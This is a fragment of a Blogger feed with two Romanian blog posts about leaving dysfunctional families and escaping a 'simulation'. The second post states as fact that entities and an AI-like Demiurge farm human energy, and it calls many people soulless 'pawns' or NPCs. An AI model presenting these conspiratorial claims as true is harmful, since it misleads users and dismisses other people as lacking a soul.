\/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: medium;\"\u003EIn orice familie 𝗱𝗶𝘀𝗳𝘂𝗻𝗰𝘁𝗶𝗼𝗻𝗮𝗹𝗮, cand unul din copii se rupe INTR-UN SFARSIT de „mamica” fiindca NU MAI SUPORTA MINCIUNA si DUPLICITATEA, ia sa vedeti cat de rapid se aliaza ceilalti copii si celelalte rude cu mamicuta si toti vor fi impotriva oii negre care a parasit „sfanta familie” 😉 Nu va da de gandit? 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAici si LOIALITATEA este inversata, pentru ca sufletele adormite sunt „loiale” tot simularii. Cand stii asta, nici nu te poti supara pe ele.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EDe aceea, cand iesi din triunghiul dramei (intr-o familie sau grup disfunctional), 𝗘𝗦𝗧𝗘 𝗔𝗕𝗦𝗢𝗟𝗨𝗧 𝗡𝗘𝗖𝗘𝗦𝗔𝗥 sa iti asumi ca cei care raman acolo te vor portretiza ca pe agresor si vor strange cercul si mai tare in jurul FALSEI „victime” care solicita consolare 😉 Alta cale de iesire din relatii disfunctionale nu este.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EDragilor, eu sunt convinsa ca si voi aveti asemenea experiente in vietile voastre, asa ca va incurajez sa nu va mai lasati pacaliti si ademeniti intr-o noua runda de minciuni, indiferent cat de „dulci” va par la prima vedere 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EVeti vedea ca dupa ce voi parasiti jocul asta toxic, tot mai multe suflete se vor trezi si ei din hipnoza „pionilor”, aceste suflete dealtfel deja intuiesc ca si ele vor fi aruncate la gunoi de indata ce nu mai joaca dupa muzica acestor pioni si de indata ce nu mai sunt dispuse sa furnizeze „papa bun” din energia lor vitala 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EAsa se joaca jocul asta, dragilor. Asa l-am jucat si cand am rupt relatiile cu mama mea in 2004 si „lumea” m-a condamnat... Totul s-a derulat fix dupa aceeasi reteta: cat s-a putut ea folosi de mine, eram „copilul perfect”, dupa care BRUSC de pe luni pe marti am devenit o „nenorocita”, o „nerecunoscatoare” si cate si mai cate... \u003Cb\u003EAsa se joaca jocul de fiecare data\u003C\/b\u003E. Care ati trecut si voi prin asta veti identifica perfect tiparul, ca e atat de transparent si penibil incat iti vine sa si razi dupa ce ai iesit din hipnoza 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EVa multumesc ca ati citit pana aici.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EImi fac cel mai sincer 𝗠𝗘𝗔 𝗖𝗨𝗟𝗣𝗔 fata de aceia (va stiti voi care) pe care 𝗙𝗔𝗥𝗔 𝗦𝗔 𝗩𝗥𝗘𝗔𝗨 i-am atras poate o vreme dupa mine in aceasta ILUZIE sustinuta de pionii simularii. Si ma inclin in acelasi timp in fata tuturor celor care mi-au confirmat ca ei au identificat mai repede ca mine 𝗖𝗔𝗣𝗖𝗔𝗡𝗔! Acum iesim cu totii din capcana!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E𝗩𝗮 𝗱𝗼𝗿𝗲𝘀𝗰 𝘁𝘂𝘁𝘂𝗿𝗼𝗿 𝘀𝗮 𝗶𝗲𝘀𝗶𝘁𝗶 𝗰𝗮𝘁 𝗺𝗮𝗶 𝗿𝗲𝗽𝗲𝗱𝗲 𝗱𝗶𝗻 𝗰𝗶𝗰𝗹𝘂𝗹 𝗰𝗲𝗹𝗼𝗿 𝟰 𝗖.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003EVa doresc 𝘀𝗮 𝘃𝗮 𝗮𝗺𝗶𝗻𝘁𝗶𝘁𝗶 𝗰𝗶𝗻𝗲 𝘀𝘂𝗻𝘁𝗲𝘁𝗶 si sa nu mai cadeti in capcanele vietii!\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ES-auzim de bine, sanatate si decizii intelepte!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/feli-popescu.blogspot.com\/feeds\/7636351337489995239\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"http:\/\/feli-popescu.blogspot.com\/2025\/05\/capcanele-vietii-si-falsa-lumina.html#comment-form","title":"0 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default\/7636351337489995239"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2894817018838820590\/posts\/default\/7636351337489995239"},{"rel":"alternate","type":"text/html","href":"http:\/\/feli-popescu.blogspot.com\/2025\/05\/capcanele-vietii-si-falsa-lumina.html","title":"Capcanele vietii si falsa lumina"}],"author":[{"name":{"$t":"Feli Popescu"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15262007810691190130"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHh_hwilhYqbYhjPQTKx42ME4yv6jdBJZw9dcvESz_UDWqVIy7SXg9umeQUnBGd9Loxh0HQw2vuKi3EfCKdxk-43k4RzCi6GM8u3xtgu6QPVdDBPTYTV2Y_KHsZjQDI4MuqeN3QMVvMD1dqie7nl7yuiADHKqaoDQuAbnhX8SaHWRMDJDwCxDgfp-BnfGm\/s72-w640-h400-c\/473275130_10161934944349871_5217350252828621873_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2894817018838820590.post-4835594336724128984"},"published":{"$t":"2025-05-24T17:52:00.002+02:00"},"updated":{"$t":"2025-05-24T18:28:15.681+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Capcana reincarnarii"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Carlos Castaneda"},{"scheme":"http://www.blogger.com/atom/ns#","term":"David Icke"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samsara"}],"title":{"type":"text","$t":"Cum iesim din minciuni si capcane"},"content":{"type":"html","$t":"\u003Cp\u003E~~Acest text a fost initial postare pe Facebook ~~\u003C\/p\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPentru a iesi dintr-o capcana, 𝘁𝗿𝗲𝗯𝘂𝗶𝗲 𝗺𝗮𝗶 𝗶𝗻𝘁𝗮𝗶 𝗦𝗔 𝗦𝗧𝗜𝗠 𝗖𝗔 𝗘𝗦𝗧𝗘 𝗢 𝗖𝗔𝗣𝗖𝗔𝗡𝗔.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1209\/473020763_10161921380299871_3771424084587645864_n.jpg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"680\" data-original-width=\"1209\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w640-h360\/473020763_10161921380299871_3771424084587645864_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EFoto: 𝙀𝙧𝙞𝙘 𝘿𝙪𝙗𝙖𝙮 - 𝙃𝙤𝙬 𝙩𝙤 𝙏𝙧𝙖𝙣𝙨𝙘𝙚𝙣𝙙 𝙩𝙝𝙚 𝙎𝙤𝙪𝙡 𝙏𝙧𝙖𝙥 \u003Cbr \/\u003E(sunt video-uri pe You Tube - cine e interesat gaseste si singur)\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large; text-align: justify;\"\u003EHai sa vedem si alte surse, nu numai David Icke 😉\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EDon Juan, samanul mexican Yaqui, ii spune urmatoarele cuvinte lui 𝘾𝙖𝙧𝙡𝙤𝙨 𝘾𝙖𝙨𝙩𝙖𝙣𝙚𝙙𝙖:\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cblockquote style=\"border: none; margin: 0px 0px 0px 40px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E\"-Avem un pradator care a venit din adancurile cosmosului si a preluat controlul vietilor noastre. Fiintele umane sunt prizonierii sai. Acest pradator este domnul si stapanul nostru. Ne-a facut docili, neajutorati. Daca vrem sa protestam, ne suprima protestul. [...] Suntem tinuti prizonieri. Pradatorii ne-au luat in posesie fiindca suntem hrana lor si ne storc fara mila fiindca se hranesc din noi. Asa cum crestem pui in cotete, acesti pradatori ne cresc in cotete umane. De aceea hrana lor le este mereu disponibila.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E[...] Vrajitorii si samanii din Mexic stiu ca aceste fiinte care ne-au acaparat planeta ne-au dat sistemele de credinta, ideile despre bine si rau, morala noastra sociala. Ei sunt cei care regizeaza sperantele, asteptarile si visele noastre de succes sau esec. Ei ne-au dat invidia, lacomia, lasitatea. Tot ei ne-au dat complacerea, rutina si mania ego-ului.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E[...] Pentru a ne mentine supusi si slabi, s-au angajat intr-o manevra surprinzatoare, ca un bun strateg. O manevra ingrozitoare din punctul de vedere al celor care lupta impotriva ei. Ne-au dat mintea lor. Ma auzi?\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EAcesti pradatori ne-au dat mintea lor, care devine mintea noastra. Mintea lor este baroca, este contradictorie, ursuza, plina de teama de a fi descoperit din moment in moment.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003EStiu ca desi nu ai suferit niciodata de foame, esti terifiat sa nu cumva sa mori de foame, iar asta nu este altceva decat spaima acestor pradatori ca in orice moment manevra lor poate fi descoperita si li se va refuza hrana. Prin minte, care este in fond mintea lor, ei injecteaza in vietile oamenilor ceea ce este convenabil pentru ei.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003ESamanii din vechiul Mexic credeau ca omul trebuie sa fi fost candva o fiinta completa cu capacitati intuitive extraordinare si o stare de constienta deosebita, care astazi nu mai sunt decat mituri si legende. In timp toate acestea au disparut, iar acum avem de-a face cu o fiinta sedata. Impotriva noastra nu avem un simplu pradator. Este foarte inteligent si organizat, aplica un sistem metodic pentru a ne face complet neputinciosi. Omul, al carui destin este sa fie o fiinta magica, nu mai este magic. Este doar o bucata oarecare de carne.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: medium;\"\u003E[...] Nu mai exista vise pentru om, ci doar vise ale unui animal care este crescut sa devina o bucata de carne: banala, conventionala, imbecila.\"\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/blockquote\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv style=\"text-align: right;\"\u003E- Carlos Castaneda -\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E(Latura activa a infinitatii, 1998)\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E(The active side of infinity, 1998)\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: justify;\"\u003ECum se iese din capcana si din puscarie?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E💡💡 Pentru a iesi dintr-o capcana, 𝘁𝗿𝗲𝗯𝘂𝗶𝗲 𝗺𝗮𝗶 𝗶𝗻𝘁𝗮𝗶 𝗦𝗔 𝗦𝗧𝗜𝗠 𝗖𝗔 𝗘𝗦𝗧𝗘 𝗢 𝗖𝗔𝗣𝗖𝗔𝗡𝗔.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E💡💡 Pentru a iesi din sclavie, 𝘁𝗿𝗲𝗯𝘂𝗶𝗲 𝗺𝗮𝗶 𝗶𝗻𝘁𝗮𝗶 𝗦𝗔 𝗦𝗧𝗜𝗠 𝗖𝗔 𝗦𝗨𝗡𝗧𝗘𝗠 𝗦𝗖𝗟𝗔𝗩𝗜.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E💡💡 Pentru a iesi din puscarie, 𝘁𝗿𝗲𝗯𝘂𝗶𝗲 𝗺𝗮𝗶 𝗶𝗻𝘁𝗮𝗶 𝗦𝗔 𝗦𝗧𝗜𝗠 𝗖𝗔 𝗦𝗨𝗡𝗧𝗘𝗠 𝗜𝗡 𝗣𝗨𝗦𝗖𝗔𝗥𝗜𝗘.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ECreatorii simularii si ai inchisorii, de fapt ai inchisorilor, ca-s mai multe, adica cei care ne-au dat mintea lor ca sa ne poata controla mai bine si sa se hraneasca din energia noastra (cat timp noi uitam ca suntem Sinele Infinit!!), au avut grija sa impuna sistematic minciunile lor ca o ceata profunda asupra noastra si sa infiltreze omenirea (adica fiintele cu scanteie divina) cu foarte multi pioni executanti ai programelor simularii, carcase goale carora le lipseste scanteia divina. De aceea ei functioneaza numai prin \"eul fantoma\", o creatie 100% a simularii, care se \"percepe\" si se manifesta doar ca '𝘮𝘪𝘯𝘵𝘦-𝘴𝘶𝘧𝘭𝘦𝘵-𝘵𝘳𝘶𝘱' si care este evident programat sa nu vada nimic DINCOLO de '𝘮𝘪𝘯𝘵𝘦-𝘴𝘶𝘧𝘭𝘦𝘵-𝘵𝘳𝘶𝘱', ba mai mult, sa venereze si sa apere cu dintii inchisoarea 2.0. Ei nu se pot misca decat in limitele conceptului \"minte-suflet-trup\", ceea ce inseamna ca ei raman PERMANENT in simulare, penduland doar intre inchisoarea 1.0 si inchisoarea 2.0 si crezand ca \"evolueaza\" 😉 Mai mult decat aceste iluzii induse programul lor nu are cum sa duca.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EPionii astia cred ca daca ies un pic din \"penitenciarul vietii\" (cum il numea Schopenhauer) si se plimba un pic sub forma de suflete, gata, s-au scos, au \"evoluat\", au urcat o treapta pe scarita 😉 Numai ca acolo ii asteapta o alta entitate si-i ia la \"examen\": bey, vezi ca nu ti-ai platit datoriile, n-ai ars karma, n-ai achitat tot ce aveai de achitat, nu ai indeplinit toate sarcinile din caiet, nu ai bifat planul cincinal, nu ai ispasit greselile si pacatele din cele coispe vieti anterioare samd. E atat de ridicol incat te intrebi: cum sa fiu atat de fraier sa inghit asa baliverne? Dupa care esti PACALIT sa mai treci la inca o runda de SUFERINTA (doar nu te asteapta altceva, ce credeai?) si sa mai stai o viata in penitenciar, ca sa mai livrezi o masa de \"papa bun\" la \"taticii\" simularii 😉 Pai tu cand iti faci ferma de pui si cotete de pui, ai vreun interes ca puii aia sa \"evolueze\"? Haida de 😉\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EAstfel, acesti pioni \"traiesc\" dormind, dublu hipnotizati in inchisorile simularii, ruland la nesfarsit intre inchisoarea 1.0 si 2.0 programul de \"vieti\" nenumarate (program!! ca e simulare) si crezand bietii de ei ca sunt \"suflete imperfecte in corpuri imperfecte\" si ca au venit la \"evolutie\", ca au fost insarcinati cu misiuni nobile, cu visuri si scopuri marete, crezand ca sufletul ascensioneaza pe scarita cosmica si cineva ii asteapta cu baloane albe si cu aripi de ingeri prin alte dimensiuni, in timp ce 𝗲𝗶 𝗶𝗻 𝗿𝗲𝗮𝗹𝗶𝘁𝗮𝘁𝗲 𝘀𝘂𝗻𝘁 𝗿𝗲𝗰𝗶𝗰𝗹𝗮𝘁𝗶 𝗹𝗮 𝗻𝗲𝘀𝗳𝗮𝗿𝘀𝗶𝘁 𝘀𝗶 𝗻𝘂 𝗮𝘂 𝗻𝗶𝗰𝗶𝗼𝗱𝗮𝘁𝗮 𝗽𝗼𝘀𝗶𝗯𝗶𝗹𝗶𝘁𝗮𝘁𝗲𝗮 𝘀𝗮 𝗺𝗮𝗻𝗶𝗳𝗲𝘀𝘁𝗲 𝗰𝗼𝗻𝘀𝘁𝗶𝗶𝗻𝘁𝗮 𝗦𝗶𝗻𝗲𝗹𝘂𝗶 𝗜𝗻𝗳𝗶𝗻𝗶𝘁. Ei nu pot asta deoarece programul nu le permite. Ei au semnat contracte energetice (terifiati sa nu moara de foame, ei si-au vandut sufletul pentru bunuri materiale). Astfel ei au acceptat programarea orbeste si - in timp ce regurgiteaza textele cu iz \"spiritual\" ale simularii - ei perpetueaza DE FAPT simularea cu o obedienta neclintita, cu sectarism si rigiditate fanatica.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003ELa nivelul cel mai de jos din cele 3, adica in inchisoarea \"materiala\" (care este un fel de carcera si mai mica in inchisoarea 1.0 din cadrul inchisorii mai mari 2.0), mai vin si programele numite parinti, societate si mai ales scoala, care au rolul de a mai crea INCA un eu-fantoma (ca papusile Matrioska), care inghite minciunile sistemului pamantesc, le regurgiteaza cand i se cere (de ex. la examene) si apoi primeste si el la randul lui recompense pentru supunere si obedienta, i se ofera \"succes\" si acceptare in societate la nivelul la care este 😉\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkbcE3TiWlJmhsg4MwR88Q-V7AtFmftvpjfya1oo-BqVqYWgqL8GkqfKY8jK7vpUCKuH-Fsmf_xAY4okJahF2t1XAp1_IXh_JgGJ7xZnTVZAxai-OCGMJd80dCLYDJo7yVyuQLY-aWUKrDhZSBbJ2kp5Z5u5kmSzn0s2jzHgtbL3VsBKUt9REVPkSXhyGI\/s526\/487202090_1235809131240926_6918995461572313072_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"510\" data-original-width=\"526\" height=\"388\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkbcE3TiWlJmhsg4MwR88Q-V7AtFmftvpjfya1oo-BqVqYWgqL8GkqfKY8jK7vpUCKuH-Fsmf_xAY4okJahF2t1XAp1_IXh_JgGJ7xZnTVZAxai-OCGMJd80dCLYDJo7yVyuQLY-aWUKrDhZSBbJ2kp5Z5u5kmSzn0s2jzHgtbL3VsBKUt9REVPkSXhyGI\/w400-h388\/487202090_1235809131240926_6918995461572313072_n.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cdiv\u003EAstia descrisi in textul pozei de mai sus sunt NPC-urile si, la alt nivel, PIONII programati de entitati si\/sau de \"taticul\" entitatilor (aka Demiurgul-Kreatorul simularii), ala care abia ne asteapta sa \"evoluam\" si sa \"ascensionam\" si sa ne \"unim\" cu el, ADICA sa fuzionam cu el ca sa ne inghita forever scanteia divina si sa nu mai scapam niciodata din simulare 😉\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAveti grija la ce pacaleli cu fundite mai puneti\u0026nbsp; 😉\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EOamenii se agata de IDEEA de \"Dumnezeu\" si \"divinitate\" ca de taticutzul suprem care a creat \"ceva\", dar ei argumenteaza IN INTERIORUL SIMULARII, ala e Demiurgul\/Yahve, adica INTELIGENTA ARTIFICIALA cu care vor pionii lui sa fuzionam, pardon \"sa ne unim\" 😉 Adica fix aceeasi inteligenta artificiala (\"corecta\", matematica si cruda) pe care si Ilonica Muskulitza si alti \"guru-kuru\" ne-o tot baga pe gat, sa credem ca gata, acolo e non plus ultra, acolo vom fi \"acasica\" la cald si bine unde e \"armonie si iubire\" - ahahahahahaaaaaa 😉\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENU, acolo va fi doar astralul de jos, acolo va fi doar versiunea demo pentru sufletele care vor fi pacalite sa treaca iar la produs, sa mai accepte o runda de reciclare.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIar \"armonia si iubirea\" (haha, MOMEALA) de la acel nivel dureaza FIX 5,88 secunde, pana cand te ia la life review, sa vezi ce karma nasoala ti-ai facut fiindca intr-a cincea ai copiat de la Gigel, acum ai avut ghinion si tre' sa te intorci sa \"repari\" 😉\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESi tot asa, caruselul e NESFARSIT daca te lasi pe mana astora 😉\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAdevarata \"divinitate\" si constiinta infinita si spirit nemuritor suntem NOI, NOI!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESarcina noastra daca vrem sa iesim CU ADEVARAT din TOATE straturile simularii este sa ne amintim cine suntem cu adevarat, sa ne trezim din somnul in care ne leagana astia in timp ce ne absorb toata energia 😉\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESi ca sa ne trezim trebuie MAI INTAI sa vedem prin ceata MINCIUNILOR - ca aici sunt pionii adevarati maestri, sa-ti astearna azi noi si noi straturi de minciuni mai elaborate si \"profunde\", cu care sa justifice minciunile de ieri, dar cu care sa te tina IN CONTINUARE adormit si \"papa bun\" la bufetul entitatilor 😉\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003E\u003Cdiv style=\"text-align: justify;\"\u003E𝗖𝗮𝗿𝗲 𝗲 𝘀𝗼𝗹𝘂𝘁𝗶𝗮?\u003C\/div\u003E𝗦𝗮 𝗻𝘂 𝗺𝗮𝗶 𝗰𝗿𝗲𝗱𝗲𝗺 𝗺𝗶𝗻𝗰𝗶𝘂𝗻𝗮.\u003Cbr \/\u003E𝗔𝘀𝘁𝗮 𝗲 𝗣𝗥𝗜𝗠𝗨𝗟 𝗽𝗮𝘀.\u003Cbr \/\u003E𝗦𝗮 𝗻𝗲 𝗽𝘂𝗻𝗲𝗺 𝗜𝗡𝗧𝗘𝗡𝗧𝗜𝗔.\u003C\/h2\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EO sa mai scriu pe tema asta, ca imi place... si mie cand imi place ceva si ma intereseaza un subiect inseamna ca am dat de o mina de aur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003E\u003Cbr \/\u003ECa intotdeauna, sanatate si decizii intelepte!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E#trezirea\u0026nbsp;\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/feli-popescu.blogspot.com\/feeds\/4835594336724128984\/comments\/default","title":"Postare 